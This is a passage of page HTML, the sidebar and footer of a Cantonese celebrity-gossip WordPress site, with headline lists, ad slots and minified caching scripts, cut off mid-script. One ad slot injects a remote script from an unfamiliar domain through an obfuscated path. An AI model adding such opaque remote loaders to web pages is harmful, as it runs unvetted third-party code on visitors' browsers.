</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d9ca60180" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_366 td_block_template_1"  data-td-block-uid="tdi_8_366" ><script type="rocketlazyloadscript">var block_tdi_8_366 = new tdBlock();
block_tdi_8_366.id = "tdi_8_366";
block_tdi_8_366.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_366","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_366","tdc_css_class_style":"tdi_8_366_rand_style"}';
block_tdi_8_366.td_column_number = "1";
block_tdi_8_366.block_type = "td_block_9";
block_tdi_8_366.post_count = "3";
block_tdi_8_366.found_posts = "1761";
block_tdi_8_366.header_color = "#";
block_tdi_8_366.ajax_pagination_infinite_stop = "";
block_tdi_8_366.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_366);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_366 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%b3%bd%e9%a6%ac%e5%a5%b3%e7%a5%9e%e8%8e%8e%e6%8b%89%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e9%95%b7%e8%85%bf%e5%a4%9a%e5%9c%96/" rel="bookmark" title="賽馬女神莎拉大曬雪白長腿(多圖)">賽馬女神莎拉大曬雪白長腿(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-17T22:42:50+08:00" >2022-02-17</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%82%8a%e5%80%8b%e8%a9%b1%e7%90%83%e5%93%a1%e4%b8%80%e5%ae%9a%e4%bf%82%e6%b3%a2%e7%89%9b%e5%a4%a7%e5%ae%b6%e4%b8%80%e9%bd%8a%e7%9d%87%e4%b8%8bnathan-ake%e6%9c%89%e5%b9%be%e5%8b%81/" rel="bookmark" title="邊個話球員一定係波牛?大家一齊睇下nathan ake有幾勁!!!">邊個話球員一定係波牛?大家一齊睇下nathan ake有幾勁!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-24T00:43:55+08:00" >2024-02-24</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_97f td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_6a4 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_646 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_646" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_cdf td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#9efdf1f0eafffdeadef6f5f9f8fffcf2fbb0fdf1f3"><span class="__cf_email__" data-cfemail="caa9a5a4beaba9be8aa2a1adacaba8a6afe4a9a5a7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_063 td_block_template_1"  data-td-block-uid="tdi_13_063" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_063 = new tdBlock();
block_tdi_13_063.id = "tdi_13_063";
block_tdi_13_063.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_063","tdc_css_class":"tdi_13_063","tdc_css_class_style":"tdi_13_063_rand_style"}';
block_tdi_13_063.td_column_number = "1";
block_tdi_13_063.block_type = "td_block_7";
block_tdi_13_063.post_count = "3";
block_tdi_13_063.found_posts = "1761";
block_tdi_13_063.header_color = "";
block_tdi_13_063.ajax_pagination_infinite_stop = "";
block_tdi_13_063.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_063);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_063 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_fdd widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_fdd" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e6%b3%b0%e5%9c%8b42%e6%ad%b2%e7%be%8e%e9%ad%94%e5%a5%b3%e8%ba%ab%e6%9d%90fit%e9%81%8e18%e6%ad%b2%e5%b0%91%e5%a5%b3%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="泰國42歲美魔女身材FIT過18歲少女(多圖)" ><img class="entry-thumb" src="" alt="" title="泰國42歲美魔女身材FIT過18歲少女(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/04/275636912_1302696063575596_6288722656163743600_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%b3%b0%e5%9c%8b42%e6%ad%b2%e7%be%8e%e9%ad%94%e5%a5%b3%e8%ba%ab%e6%9d%90fit%e9%81%8e18%e6%ad%b2%e5%b0%91%e5%a5%b3%e5%a4%9a%e5%9c%96/" rel="bookmark" title="泰國42歲美魔女身材FIT過18歲少女(多圖)">泰國42歲美魔女身材FIT過18歲少女(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-21T00:07:39+08:00" >2022-04-21</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e6%b3%b0%e5%9c%8b42%e6%ad%b2%e7%be%8e%e9%ad%94%e5%a5%b3%e8%ba%ab%e6%9d%90fit%e9%81%8e18%e6%ad%b2%e5%b0%91%e5%a5%b3%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696f36d43876f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 